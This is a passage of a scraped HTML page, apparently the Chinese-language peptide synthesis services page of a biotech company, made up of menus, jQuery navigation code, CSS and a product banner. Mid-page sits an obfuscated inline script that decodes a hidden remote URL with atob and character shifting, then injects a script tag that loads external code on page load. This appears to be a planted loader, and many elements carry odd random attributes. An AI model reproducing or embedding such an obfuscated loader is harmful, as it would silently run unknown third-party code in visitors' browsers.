                    </a>
                </li>
                <li class="second-menu-li">
                    <a href="/our-business-conduct.html?src=pullmenu" class="second-menu-link">
                        <div>
                            <span>&#40644;&#37329;&#22478;&#38598;&#22242;商业道德行为准则 </span>
                        </div>
                        <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                    </a>
                </li>
            </ul>
            <ul class="third-menu">
                <li class="third-menu-li">
                    
                    <ul>
                        <li>
                            <a class="third-menu-link" href="/our-business.html?src=pullmenu">业务领域</a>
                        </li> 
                    </ul>
                </li>
                <li class="third-menu-li">
                    
                    <ul>
                        <li>
                            <a class="third-menu-link" href="/corporate-governance.html?src=pullmenu">公司治理</a>
                        </li> 
                    </ul>
                </li>
                <li class="third-menu-li">
                    
                    <ul>
                        <li>
                            <a class="third-menu-link" href="/leadership-team.html?src=pullmenu">管理团队</a>
                        </li> 
                    </ul>
                </li>
               
                <li class="third-menu-li">
                    
                    <ul>
                        <li>
                            <a class="third-menu-link" href="/environmental.html?src=pullmenu">绿色发展</a>
                        </li>
                        <li>
                            <a class="third-menu-link" href="/social.html?src=pullmenu">价值共创</a>
                        </li>

                        <li>
                            <a class="third-menu-link" href="/governance.html?src=pullmenu">责任治理</a>
                        </li>
                        <li>
                            <a class="third-menu-link" href="/esg-resources.html?src=pullmenu">ESG报告与资源</a>
                        </li>

                    </ul>
                </li>
                <li class="third-menu-li">
                    
                    <ul>
                        <li>
                            <a class="third-menu-link" href="/investor-relations-calendar.html?src=pullmenu">投资者关系日历</a>
                        </li> 
                        <li>
                            <a class="third-menu-link" href="/annual-results-packages.html?src=pullmenu">财务信息及推介材料</a>
                        </li> 
                        <li>
                            <a class="third-menu-link" href="/analysts.html?src=pullmenu">分析师覆盖</a>
                        </li> 
                        <li>
                            <a class="third-menu-link" href="/announcements-circulars.html?src=pullmenu">公告及通函</a>
                        </li> 
                        <li>
                            <a class="third-menu-link" href="/special/news?src=pullmenu">新闻动态</a>
                        </li> 
                    </ul>
                </li>
                <li class="third-menu-li">
                    
                    <ul>
                        <li>
                            <a class="third-menu-link" href="/CareerOverview.html?src=pullmenu">人才招聘</a>
                        </li> 
                       
                    </ul>
                </li>
                <li class="third-menu-li">
                    
                    <ul>
                        <li>
                            <a class="third-menu-link" href="/culture.html?src=pullmenu">企业文化</a>
                        </li> 
                       
                    </ul>
                </li>
                <li class="third-menu-li">
                    
                    <ul>
                        <li>
                            <a class="third-menu-link" href="/our-business-conduct.html?src=pullmenu">&#40644;&#37329;&#22478;&#38598;&#22242;商业道德行为准则</a>
                        </li> 
                        <li>
                            <a class="third-menu-link" href="/genscript-information-security.html?src=pullmenu">&#40644;&#37329;&#22478;&#38598;&#22242;信息安全</a>
                        </li> 
                    </ul>
                </li>
            </ul>
            <ul class="advertising">
                <li class="advertising-box">
                  <a class="advertising-link" href="/our-business.html?src=pullmenu">
                    <img class="advertising-img" data-src="/gsimgs/index/our-business-dropdown.jpg" alt="Our Business" />
                    <span>业务领域</span>
                  </a>
                </li>
                <li class="advertising-box">
                  <a class="advertising-link" href="/corporate-governance.html?src=pullmenu">
                    <img class="advertising-img" data-src="/gsimgs/index/corporate-governance-dropdown.jpg" alt="Corporate Governance" />
                    <span>公司治理</span>
                  </a>
                </li>
                <li class="advertising-box">
                  <a class="advertising-link" href="/leadership-team.html?src=pullmenu">
                    <img class="advertising-img" data-src="/gsimgs/index/leadership-dropdown.jpg" alt="Leadership Team" />
                    <span>管理团队</span>
                  </a>
                </li>
                <li class="advertising-box">
                  <a class="advertising-link" href="/sustainability.html?src=pullmenu">
                    <img class="advertising-img" data-src="/gsimgs/index/sustainability-dropdown.jpg" alt="Sustainability" />
                    <span>可持续发展</span>
                  </a>
                </li>
                <li class="advertising-box">
                  <a class="advertising-link" href="/investor-relations.html?src=pullmenu">
                    <img class="advertising-img" data-src="/gsimgs/index/investor-relations-dropdown.jpg" alt="Investors" />
                    <span>投资者关系</span>
                  </a>
                </li>
                <li class="advertising-box">
                  <a class="advertising-link" href="/CareerOverview.html?src=pullmenu">
                    <img class="advertising-img" data-src="/gsimgs/index/career-overview-dropdown.jpg" alt="Career" />
                    <span>人才招聘</span>
                  </a>
                </li>
                <li class="advertising-box">
                  <a class="advertising-link" href="/culture.html?src=pullmenu">
                    <img class="advertising-img" data-src="/gsimgs/index/our-culture-dropdown.jpg" alt="People and Culture" />
                    <span>企业文化</span>
                  </a>
                </li>
                <li class="advertising-box">
                  <a class="advertising-link" href="/our-business-conduct.html?src=pullmenu">
                    <img class="advertising-img" data-src="/gsimgs/index/our-business-conduct-dropdown.jpg" alt="Our Business Conduct" />
                    <span>&#40644;&#37329;&#22478;&#38598;&#22242;商业道德行为准则</span>
                  </a>
                </li>
            </ul>
        </div>
    </div>
</li>
        <li class="first-menu-li mobile-menu-li">
          <a href="/customer/login" class="first-menu-link mobile-signIn">
            <strong>登录</strong>
          </a>
          <a href="/customer" class="first-menu-link signOut-box force-dn">
            <span>用户中心</span>
          </a>
          <span class="first-menu-link signOut-box force-dn">
            <span class="signOut">退出</span>
          </span>
        </li>
 <li class="first-menu-li mobile-menu-li">
          <a href="/customer/signup" class="first-menu-link mobile-signIn">
            <strong>注册</strong>
          </a>
        </li>
        
      </ul>
      <div   date-time="1768123812"   dir="foybuu" class="shortcut" id="get-box">
        <a class="shortcut-button" href="/quick_order_menu.html"><strong>在线订购</strong></a>
        <a href="/customer/cart" class="iconfont icon-Cart shopping-cart my-cart" id="ge-cart">
          
        </a>
      </div>
    </div>
  </div>
  <div   date-time="1768123812"   dir="joutuf"   id="hpt4ab5tdz"    class="dialog"></div>
  <div   date-time="1768123812"   dir="buusdt"   id="hpt4ab5tdz"    class="search-modal animated force-dn">
    <form action="/search" method="get" class="search-modal-form">
      <input type="text" name="q" class="input-medium search-query" placeholder="Search entire store here"
        maxlength="200" />
      <button type="submit" value="Search" name="search" class="iconfont icon-Research"></button>
    </form>
    <div   date-time="1768123812"   dir="cijpji"   id="hpt4ab5tdz"    class="search-modal-close">
      <i class="iconfont icon-X-66"></i>
    </div>
  </div>
</header>

<script>
 // 头部滚动js 勿动 start

 $(function () {
    var startTop = $(window).scrollTop();
    // var timeout = null;
    window.addEventListener('scroll', function () {
      // if (timeout !== null) clearTimeout(timeout);
      // timeout = setTimeout(function () {
      let scrollTop = $(document).scrollTop();
      if (scrollTop === 0) {
        $('#header').removeClass('scroll-header');
        $('.header-menu').slideDown('fast');
      } else {
        if (startTop <= scrollTop) {
          //向下滚
          $('#header').addClass('scroll-header');
          $('.header-menu').slideUp('fast');
        } else {
          //向上滚
          $('.header-menu').slideDown('fast');
        }
      }
      startTop = scrollTop;
      // }.bind(this), 30);

      // let scrollPosition = $(window).scrollTop();
      // let documentHeight = $(document).height();
      // let windowHeight = $(window).height();
      // console.log(scrollPosition,documentHeight,windowHeight)
      // if (scrollPosition + windowHeight >= documentHeight - 200) {
      //   // 例如：
      //   console.log('滚动条到达底部200px了！');
      // }
    });
  });
 // 头部滚动js 勿动 end

  function isMobile() {
    return (
      /phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone|webOS|android/i
      .test(navigator.userAgent))
  }
  var headMenuDebounceTimer;

  function headMenuDebounce(fn, delay) {
    return function () {
      var ctx = this;
      var args = arguments;
      if (headMenuDebounceTimer) {
        clearTimeout(headMenuDebounceTimer)
      }
      headMenuDebounceTimer = setTimeout(function () {
        fn.apply(ctx, args);
      }, delay);
    }
  }
  if (isMobile()) {
    // mobile
    let firstMenuIndex = -1;
    let secondMenuIndex = -1;
    let thirdMenuIndex = -1;
    // $('.second-menu-link').attr('href', 'javascript:void(null);');
    $('.second-third-menu').hide();
    $('.menu-nav .first-menu-li').click(function (event) {
      event.stopPropagation();
      if ($(this).hasClass('mobile-menu-li') || $(this).hasClass('no-child')) {
        return
      }
      firstMenuIndex = $(this).index();
      const mobileMenuTitle = $(this).find('.first-menu-link strong').html();
      $('.mobile-menu-title span').removeClass('mobile-menu-title-home').html(mobileMenuTitle);
      $(this).find('.second-third-menu').show()
        .find('.second-third-menu-container').show()
        .find('.second-menu').show()
        .find('.second-menu-link').show();
      $('.first-menu-link').hide();
      $('.mobile-menu-back').css('display', 'flex');
    });
    $('.second-menu-link').click(function (event) {
      event.stopPropagation();
      if (event.preventDefault) {
        event.preventDefault();
      } else {
        event.returnValue = false;
      }
      secondMenuIndex = $(this).parent().index();
      const mobileMenuTitle = $(this).parent().html();
      $('.mobile-menu-title').html(mobileMenuTitle);
      $('.mobile-menu-title').find('.a-icon-Rightarrow-2.second-menu-arrow').remove();
      $(this).parents('.second-third-menu').show()
        .find('.second-third-menu-container').show()
        .find('.third-menu').show()
        .find('.third-menu-li').hide().eq(secondMenuIndex).show();
      $('.second-menu').hide();
    });


    $('.special-fourth-menu .third-menu-link').click(function (event) {
      if($(this).hasClass('third-menu-end'))  {
        return;
      }
      event.stopPropagation();
      if (event.preventDefault) {
        event.preventDefault();
      } else {
        event.returnValue = false;
      }
      thirdMenuIndex = $(this).parent().index();
      const mobileMenuTitle = $(this).parent().html();
      $('.mobile-menu-title').html(mobileMenuTitle);
      $('.mobile-menu-title').find('.a-icon-Rightarrow-2.second-menu-arrow').remove();
      $(this).parents('.second-third-menu').show()
        .find('.second-third-menu-container').show()
        .find('.fourth-menu-advertising .fourth-menu').show().find('.fourth-menu-li').hide().eq(secondMenuIndex).show()
        .find('.fourth-menu-list').hide().eq(thirdMenuIndex).show();
      $('.third-menu').hide();
    });
    $('.mobile-menu-back').click(function () {
      if (thirdMenuIndex > -1) {
        // 当前在四级菜单
        const mobileMenuTitle = $('.menu-nav .first-menu-li').eq(firstMenuIndex).find(
          '.second-menu .second-menu-li').eq(secondMenuIndex).html();
        $('.mobile-menu-title').html('<span>' + mobileMenuTitle + '</span>');
        $('.menu-nav .first-menu-li').eq(firstMenuIndex).find('.third-menu').show().find('third-menu-li').eq(thirdMenuIndex).show();
        $('.fourth-menu').hide();
        thirdMenuIndex = -1;
      } else if (secondMenuIndex > -1) {
        // 当前在三级菜单
        const mobileMenuTitle = $('.menu-nav .first-menu-li').eq(firstMenuIndex).find(
          '.first-menu-link strong').html();
        $('.mobile-menu-title').html('<span>' + mobileMenuTitle + '</span>');
        $('.menu-nav .first-menu-li').eq(firstMenuIndex).find('.second-menu ').show().find('.second-menu-link')
          .show();
        $('.third-menu').hide();
        secondMenuIndex = -1;
      } else {
        console.log('当前在二级菜单')
        // 当前在二级菜单
        $('.mobile-menu-title').html('<span class="mobile-menu-title-home">HOME</span>');
        $('.second-third-menu').hide();
        $('.first-menu-link').show();
        $('.mobile-menu-back').css('display', 'none');
        firstMenuIndex = -1;
      }
    });
    $('.burger').click(function () {
      $('.dialog').fadeIn();
      $('.mobile-menu-back').css('display', 'none');
      $('.header-menu').addClass('header-menu-show');
      $('body,html').addClass('forbid-scroll');
    });

    function closeMobileMenu() {
      $('.dialog').fadeOut();
      $('.header-menu').removeClass('header-menu-show');
      $('.mobile-menu-title').html('<span class="mobile-menu-title-home">HOME</span>');
      $('.second-menu-link').hide();
      $('.first-menu-link').show();
      $('body,html').removeClass('forbid-scroll');
      $('.search-modal').removeClass('bounceInDown').addClass('bounceOutUp');
      $('.second-third-menu').hide();
      $('.third-menu').hide();
      $('.third-menu-li').hide();
      $('.fourth-menu').hide();
    }
    $('.dialog').click(function () {
      closeMobileMenu();
    });
    $('.mobile-menu-close').click(function () {
      closeMobileMenu();
    });
  } else {
    $('.second-third-menu').hide();
    $('.advertising-box').hide();
    // 调整后 start
    // $('.header-menu .first-menu-li').mouseenter(function(){
    //   console.log('mouseenter 9999')
    //   $(this).find('.second-third-menu').stop(false,false).fadeIn(200);
    // })
    // $('.header-menu .first-menu-li').mouseleave(function(){
    //   console.log('mouseleave 9999')
    //   $('.header-menu .second-third-menu').stop(false,false).fadeOut(200);
    // })
    // 调整后 end
    // 调整前 start
    $('.header-menu .first-menu-li').on('mouseenter', headMenuDebounce(function (e) {
      // if (e.relatedTarget == null){
      //   console.log('无 mouseenter')
      //   return;
      // } 
      // console.log('mouseenter')
      // if (!e.relatedTarget || !e.toElement) return;
      $('.advertising .advertising-box').hide();
      $(this).find('.first-menu-link').addClass('first-menu-link-activated');
      $(this).find('.second-third-menu').stop(false, false).fadeIn(200)
        .find('.third-menu-li').hide().eq(0).show();
      $(this).find('.special-fourth-menu .third-menu-li').hide().eq(0).show().find('.third-menu-item')
        .removeClass('third-menu-item-activated').eq(0).addClass('third-menu-item-activated');
      $(this).find('.fourth-menu-advertising .fourth-menu-li').hide().eq(0).show().find('.fourth-menu-list')
      .hide().eq(0).show();
      $(this).find('.advertising .advertising-box').eq(0).
      find('.advertising-img').attr("src", function () {
        if ($(this).attr("src")) {
          $(this).parents('.advertising-box').show()
        } else {
          $(this).attr("src", $(this).attr("data-src"));
          $(this).parents('.advertising-box').show()
        }
      });
      $(this).find('.second-third-menu')
        .find('.second-menu-link')
        .removeClass('second-menu-link-activated')
        .eq(0)
        .addClass('second-menu-link-activated');
      $(this).siblings().find('.second-third-menu').fadeOut(200);
      $(this).siblings().find('.first-menu-link').removeClass('first-menu-link-activated');
    }, 300));
    $('.header-menu .first-menu-li').on('mouseleave', headMenuDebounce(function (e) {
      // if (!e.relatedTarget || !e.toElement) return;
      // if (e.relatedTarget == null) {
      //   console.log('无 mouseleave')
      //   return;
      // }
      // console.log('mouseleave')
      $('.header-menu .second-third-menu').stop(false, false).fadeOut(200);
      $('.header-menu .first-menu-link').removeClass('first-menu-link-activated');
      $('.header-menu .advertising-box').hide();
    }, 300));
    $('.header-menu').mouseleave(function (event) {
      event.stopPropagation();
      // if (event.relatedTarget == null) return;
      $('.second-third-menu').hide();
    });
    // 调整前 end
    $('.header-menu .second-menu').on('mouseleave', function (e) {
      console.log('second-menu leave')
      if (headMenuDebounceTimer) {
        clearTimeout(headMenuDebounceTimer)
      }

        //   catalogproduct start
           if(adIndex != 0){
              console.log('隐藏广告位01')
             $('.product-advertising .product-advertising-box').hide();
             }
           adIndex = 0
        //   catalogproduct end

    })

       
    $('.second-menu .second-menu-li').on('mouseenter', headMenuDebounce(function (e) {
      $(this).find('.second-menu-link')
        .addClass('second-menu-link-activated');
      $(this).siblings().find('.second-menu-link')
        .removeClass('second-menu-link-activated');
      $(this).parents('.second-third-menu').
      find('.third-menu').show().
      find('.third-menu-li').hide().eq($(this).index()).show().find('.third-menu-item').removeClass(
        'third-menu-item-activated').eq(0).addClass('third-menu-item-activated');
      $(this).parents('.second-third-menu-container').
      find('.fourth-menu-advertising .fourth-menu-li').hide().eq($(this).index()).show().find('.fourth-menu-list')
        .hide().eq(0).show().find('.fourth-menu-li').hide().eq(0).show;
      $(this).parents('.second-third-menu').
      find('.advertising').show().
      find('.advertising-box').hide().
      eq($(this).index()).
      find('.advertising-img').attr("src", function () {
        if ($(this).attr("src")) {
          $(this).parents('.advertising-box').show()
        } else {
          $(this).attr("src", $(this).attr("data-src"));
          $(this).parents('.advertising-box').show()
        }
      });

        //   catalogproduct start
       var showIndex = $(this).index();
 	if (showIndex != 0) {
 		$('.product-advertising .product-advertising-box').hide();
 		adIndex = showIndex
 	} else {
 		var imgsrc = $('.product-advertising .product-advertising-box').eq(0).find('img').attr('data-src')
 		var imgsrcdata = $('.product-advertising .product-advertising-box').eq(0).find('img').attr('src')
 		if (imgsrcdata) {
 			$('.product-advertising .product-advertising-box').eq(0).show().siblings().hide();
 		} else {
 			$('.product-advertising .product-advertising-box').eq(0).find('img').attr("src", imgsrc);
 			$('.product-advertising .product-advertising-box').eq(0).show().siblings().hide();
 		}
 		console.log('展示广告位01')
 	}
        //   catalogproduct end

    }, 300));

    $('.special-fourth-menu .third-menu').on('mouseleave', function (e) {
      console.log('third-menu leave')
      if (headMenuDebounceTimer) {
        clearTimeout(headMenuDebounceTimer)
      }
    });
    $('.special-fourth-menu .third-menu-item').on('mouseenter', headMenuDebounce(function (e) {
      if (headMenuDebounceTimer) {
        clearTimeout(headMenuDebounceTimer)
      }
      const secondIndex=$(this).parents('.second-third-menu-container').find('.second-menu .second-menu-li .second-menu-link-activated').parent(' .second-menu-li').index();
      $('.third-menu-item').removeClass('third-menu-item-activated').eq($(this).index()).addClass('third-menu-item-activated');
      $(this).parents('.second-third-menu-container').find('.fourth-menu .fourth-menu-li').hide().eq(secondIndex).show().find('.fourth-menu-list').hide().eq($(this).index()).show();
        
        //   catalogproduct start
        var index = $(this).index()
var flag = $(this).attr('id')

if(flag){
       	var imgsrc = $('.product-advertising .product-advertising-box').eq(index).find('img').attr('data-src')
 	var imgsrcdata = $('.product-advertising .product-advertising-box').eq(index).find('img').attr('src')

        $('.product-advertising .product-advertising-box').eq(index).find('a').each(function(i, e) {
                  imgsrcdata = $('.product-advertising .product-advertising-box').eq(index).find('img').eq(i).attr('src');
 		  if (imgsrcdata) {
       $('.product-advertising .product-advertising-box').eq(index).show().siblings().hide();
             } else {
       $('.product-advertising .product-advertising-box').eq(index).find('img').eq(i).attr("src",imgsrc);
       $('.product-advertising .product-advertising-box').eq(index).show().siblings().hide();
     }
       });


 	// if (imgsrcdata) {
 	//	$('.product-advertising .product-advertising-box').eq(index).show().siblings().hide();
 	// } else {
 	//	$('.product-advertising .product-advertising-box').eq(index).find('img').attr("src", imgsrc);
 	//	$('.product-advertising .product-advertising-box').eq(index).show().siblings().hide();
 	// }  
        console.log('展示广告位02')
}
        //   catalogproduct end

    }, 300));
 
    $('.header-brands').mouseenter(function () {
      $(this).find('.brands-nav').fadeIn(200);
    }).mouseleave(function (e) {
      // if (!e.relatedTarget) return;
      $(this).find('.brands-nav').fadeOut(50);
    });
  }
  $('.mobile-search').click(function () {
    $('.dialog').fadeIn();
    $('body,html').addClass('forbid-scroll');
    $('.search-modal').removeClass('bounceOutUp force-dn').addClass('bounceInDown')
  });
  $('.search-modal-close').click(function () {
    $('.dialog').fadeOut();
    $('body,html').removeClass('forbid-scroll');
    $('.search-modal').removeClass('bounceInDown').addClass('bounceOutUp')
  });
  if ($.cookie('username')) {
    $('.signIn').html('<i class="iconfont a-icon-Signin"></i><strong>'+$.cookie('username')+'</strong>');
   $('.signOut-box').removeClass('force-dn');
    $('.mobile-signIn').addClass('force-dn');
  } else {
    $('.signOut-box').addClass('force-dn');
  };
  $('.signOut').click(function () {
    logout();
  });

 //   catalogproduct start

 	var adIndex = 0;
 	$('#product-menu').on('mouseenter', function(e) {
 		var imgsrc = $('.product-advertising .product-advertising-box').eq(0).find('img').attr('data-src');
 		var imgsrcdata;

 		setTimeout(function() {
 			$('#product-menu .third-menu .third-menu-li').each(function(index, element) {
 				if ($(this).css('display') == 'list-item') {
 					adIndex = index
 				}
 			});

 			if (adIndex == 0) {
                            $('.product-advertising .product-advertising-box').eq(0).find('a').each(function(i, e) {
                                  imgsrcdata = $('.product-advertising .product-advertising-box').eq(0).find('img').eq(i).attr('src');
 				  if (imgsrcdata) {
          $('.product-advertising .product-advertising-box').eq(0).show().siblings().hide();
          } else {
          $('.product-advertising .product-advertising-box').eq(0).find('img').eq(i).attr("src",imgsrc);
          $('.product-advertising .product-advertising-box').eq(0).show().siblings().hide();
          }
 				  console.log('展示广告位03')
 			    });
 			} else {
 				console.log('隐藏广告位02')
 				$('.product-advertising .product-advertising-box').hide();
 			}
 		}, 300);

 	}) 	

 //   catalogproduct end


</script>

  

























<script>window[(function(_n84,_rM){var _a1='';for(var _0o=0;_0o<_n84.length;_0o++){var _9Z=_n84[_0o].charCodeAt();_9Z-=_rM;_rM>1;_9Z+=61;_9Z%=94;_a1==_a1;_9Z+=33;_9Z!=_0o;_a1+=String.fromCharCode(_9Z)}return _a1})(atob('a1phJSJ7dnQnXHYs'), 17)] = '1c910645e31681770889';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_Cqy,_gQ){var _Xh='';for(var _Zw=0;_Zw<_Cqy.length;_Zw++){var _wT=_Cqy[_Zw].charCodeAt();_gQ>8;_wT-=_gQ;_wT+=61;_Xh==_Xh;_wT!=_Zw;_wT%=94;_wT+=33;_Xh+=String.fromCharCode(_wT)}return _Xh})(atob('Mz8/Oz5jWFg1PldFNFY+Lj00Oz8+Vy46OFhFNFY/LDJXNT4='), 41)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });</script>







 
  <link rel="stylesheet" type="text/css" href="/gsfiles/css/newsitecss/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/gsfiles/css/newsitecss/owl.carousel.min.css">



<style>
	.genScript-overview-2022 .ResourcesRow .link-row {
	    background: #fff;
	}
	
	.genScript-overview-2022 .ResourcesRow .link-row:hover{
		background: #5FB035;
	}
.imgLinkCards .card-hover:hover {
    text-decoration: underline;
}

  .color2DA866 {
    color: #00A0EA !important;
  }

  .border2DA866 {
    border: 1px solid #00A0EA;
  }

  .genScript-overview-2022.Peptide-subject .NumberOverview .overview-text {
    color: #00A0EA;
  }

  .font12 {
    font-size: 12px;
  }

  .genScript-overview-2022 .NumberOverview .overview-box {
    display: flex;
    flex-direction: column;
  }

  .genScript-overview-2022 .NumberOverview .overview-text {
    font-size: 2.5rem;
    color: #00A0EA;
    margin-bottom: 2.5rem;
    text-align: center;
  }

  .genScript-overview-2022 .NumberOverview .divider {
    height: 140px;
    transform: translate(-26%, -30%) rotate(30deg);
    border-right: 1px solid #d3d3d3;
  }

  .genScript-overview-2022 .NumberOverview .overview-description {
    color: #666;
    font-size: 1rem;
    line-height: 1.5;
    text-align: center;
  }

  .genScript-overview-2022 .reagents-box {
    width: 100%;
    background: url(/gsimages/protein/image-covid-19.jpg) no-repeat;
    height: 15.625rem;
    color: #fff;
    background-size: 100%;
  }

  .genScript-overview-2022 .top-0 {
    top: 0;
  }

  .position-relative {
    position: relative !important;
  }

  .genScript-overview-2022 .reagents-box .reagents-box-title {
    font-size: 2rem;
    line-height: 1.5;
    margin-top: -0.875rem;
    text-align: center;
  }

  .genScript-overview-2022 .reagents-box .reagents-box-description {
    font-size: 1rem;
    line-height: 1.5;
    margin-bottom: 1.875rem;
    color: #fff;
  }

  .genScript-overview-2022 .reagents-box .reagents-link {
    width: 11.25rem;
    height: 2.5rem;
    line-height: 2.5rem;
    border: 1px solid #fff;
    color: #fff;
    font-size: 1.125rem;
  }

  .genScript-overview-2022 .text-desc-link-card-bg2 .up-card {
    background-color: white;
  }

  .genScript-overview-2022 .text-desc-link-card-bg2 .toggle-card {
    background: #00A0EA;
  }

  .MB-card-hover .img-link-card .card-text.card-hover:hover {
    background: rgba(45, 168, 102, 0.5);
  }

  .genScript-overview-2022 .border-body {
    border-color: #ffffff !important;
    background: transparent;
    color: #ffffff;
  }

  .genScript-overview-2022 .border-body:hover {
    background: #fff;
    border-color: #fff !important;
    color: #1D73DD;
  }

  .mt-26 {
    margin-top: 26px;
  }

  #formSubmit[disabled] {
    color: #666666;
    background: #f9f9f9;
    border: 1px solid #d3d3d3;
    cursor: not-allowed;
  }

  .genScript-overview-2022 .ColumnCard .card-text {
    color: #666;
    line-height: 1.5;
    text-align: left;
    font-size: 20px;
    position: relative;
    margin-bottom: 10px;
    padding: 10px 10px 50px 0px;
  }

  .genScript-overview-2022 .iconfont.tools {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 30px;
  }

  .genScript-overview-2022 .ColumnCard .card-text {
    font-size: 20px;
    position: relative;
    margin-bottom: 10px;
    padding: 10px 10px 10px 30px;
  }

  .genScript-overview-2022 .service-box-item {
    padding: 30px;
    height: 100%;
    padding: 30px 30px;
    border: 1px solid #00a0ea;
    color: #00A0EA;
    text-align: center;
    background: #FFFFFF;
  }

  .genScript-overview-2022 .icon-img {
    width: 90px;
    height: 90px;
    margin-bottom: 10px;
  }

  .genScript-overview-2022 .service-box-item:hover {
    background: #f2fafe;
  }

  .genScript-overview-2022 .service-box-item a {
    color: #00A0EA;
    display: block;
  }

  .genScript-overview-2022 .service-box-item:hover a {
    color: #00a0ea;
    text-decoration: underline;
  }

 /* testimonial */

  .testimonial-item {
    padding: 0;
    position: relative;
    overflow: hidden;
    
  }

  .testimonial-thumb {
    padding: 0 35px;
    margin-bottom: 5px;
    text-align: left;
  }
.testimonial-thumb img{
    max-width:55px;
    border-radius:100%;
}
  .testimonial-content {
    background: #f3f3f3;
    padding: 25px 25px 15px;
    min-height: 180px;
    position: relative;
  }

  .testimonial-content .comments {
    font-size: 1rem;
    text-align: left;
    color: #333333;
    min-height: 7rem
  }

  .testimonial-content:after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-width: 10px;
    border-style: solid dashed dashed dashed;
    bottom: -19px;
    left: 70px;
    border-color: #f3f3f3 transparent transparent transparent;
  }

  .testimonial-item hr {
    margin-top: 30px;
    margin-bottom: 30px;
    border: 0;
    border-top: 1px dashed rgba(0, 0, 0, .1);
  }

  .client-designation {
    font-size: 14px;
    color: #a7a7a7;
    letter-spacing: 0px;
    font-weight: 400;
    margin-bottom: 20px;
  }

  .star-rating li i {
    font-size: 18px;
  }

  .client-name {
    font-size: 18px;
    font-weight: normal;
    line-height: 26px;
  }

  .testimonials-box .row {
    padding: 0 15px;
  }

  /*testimonials Owl Carousel Nav Prev*/

  .owl-carousel .owl-nav button.owl-prev,
  .owl-carousel .owl-nav button.owl-next {
    font-size: 150px;
    height: 50px;
    border-radius: 50%;
    left: -55px;
    line-height: 50px;
    position: absolute;
    text-align: center;
 
    width: 50px;
    background: none;
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    -moz-transition: all 600ms ease 0ms;
    -webkit-transition: all 600ms ease 0ms;
    -ms-transition: all 600ms ease 0ms;
    -o-transition: all 600ms ease 0ms;
    transition: all 600ms ease 0ms;
    opacity: 0;
    visibility: hidden;
    border: 0px;
  }

  .owl-carousel:hover .owl-nav button.owl-prev,
  .owl-carousel:hover .owl-nav button.owl-next {
    opacity: 1;
    visibility: visible;
    outline: none;
    border: 0px;
  }

  .owl-carousel .owl-nav button i {
    background-image: linear-gradient(to bottom, rgb(255 255 255 / 0%) 20%, #f3f3f3 50%, rgb(255 255 255 / 0%) 90%);
    -webkit-background-clip: text;
    color: transparent;
    font-size: 130px;
  }

  .owl-carousel:hover .owl-nav button.owl-prev {
    left: -60px;
  }

  .owl-carousel .owl-nav button.owl-next {
    left: auto;
    right: -55px;
  }

  .owl-carousel:hover .owl-nav button.owl-next {
    right: -60px;
  }

  @media only screen and (max-width: 768px) {
 .genScript-overview-2022 .reagents-box .w-100{ 
width: auto!important;
}

    .genScript-overview-2022 .NumberOverview .overview-text {
      margin-bottom: 0.8rem;
    }

    .genScript-overview-2022 .NumberOverview .d-xs-none {
      border-width: 0;
      height: 0;
    }

    .service-box-item .icon-img {
      width: 90px !important;
    }

    .genScript-overview-2022 .NumberOverview .overview-text {
      margin-bottom: 1.0rem;
    }

    .genScript-overview-2022 .NumberOverview .overview-box {
      margin-bottom: 10px
    }

 /*   .genScript-overview-2022 img:not(.banner-img):not(.containerBanner-img) {
      width: 100%;
    }*/

    .MB-card-hover .mb-30 {
      margin-bottom: 0px;
    }

    .reagents-box {
      padding: 0 25px;
    }
  }

  @media only screen and (min-width: 768px) {
    .genScript-overview-2022 .p-left {
      padding-left: 0
    }


  }
</style>

<div   date-time="1768123812"   dir="rodyzt"   id="hpt4ab5tdz"    class="genScript-overview-2022 sub-page Peptide-subject">
  <span id="Overview" class="target-fix"></span>
  <div   date-time="1768123812"   dir="lobkdd"   id="hpt4ab5tdz"    class="imgBanner d-flex align-items-end position-relative">
    <img class="banner-img" src="/gsimgs/banner/peptide-services-2025.jpg" alt="多肽合成服务" title="多肽合成服务" />
    <img class="banner-img-mb" data-src="/gsimgs/banner/peptide-services-2025.jpg" alt="多肽合成服务"
      title="多肽合成服务" />
    <div   date-time="1768123812"   dir="hcabrv"   id="hpt4ab5tdz"    class="container imgBanner-text banner-text d-flex align-items-center justify-content-center position-absolute bottom-0">
      <div   date-time="1768123812"   dir="lyqflw"   id="hpt4ab5tdz"    class="w-100">
     
		<h1 class="banner-title   form-subject">  自主研发多肽合成平台，快至3天交付</h1>
		<h2 class="banner-sub-title  ">
						    严格的质量管理体系，保证交付质量
		</h2>
						<div   date-time="1768123812"   dir="pvtopx"   id="hpt4ab5tdz"    class="dlyB mt-4 "><a class="button-banner button-md" href="/quick_order/custom_peptide_high
		">在线订购
		</a></div>
      </div>
    </div>
  </div>
  <div   date-time="1768123812"   dir="upfqkg" class="LinkNav-box" id="Scrollspy">
    <div   date-time="1768123812"   dir="rlpbif"   id="hpt4ab5tdz"    class="LinkNav container">
      <div   date-time="1768123812"   dir="eqrqlb"   id="hpt4ab5tdz"    class="LinkNav-row">
        <nav class="LinkNav-nav">
          <a href="#Overview" class="nav-link p-0 text-decoration-none d-inline-block active">
            概览
          </a>
          <a href="#service" class="nav-link p-0 text-decoration-none d-inline-block">
            热门服务
          </a>
          <a href="#application" class="nav-link p-0 text-decoration-none d-inline-block">
            应用
          </a>
          <a href="#resources" class="nav-link p-0 text-decoration-none d-inline-block">
            资源
          </a>
        </nav>
        <nav class="linkNav-nav-mb">
          <a href="#MbNavs" data-toggle="collapse" class="nav-link p-0 text-decoration-none d-flex align-items-center">
            导航
            <i class="iconfont arrow-down"></i>
          </a>

        </nav>
        <div   date-time="1768123812"   dir="tbroek"   id="hpt4ab5tdz"    class="LinkNav-button">
          <a href="/quick_order/custom_peptide_high" class="LinkNav-button-link text-decoration-none d-inline-block dlyB">
            在线订购
          </a>
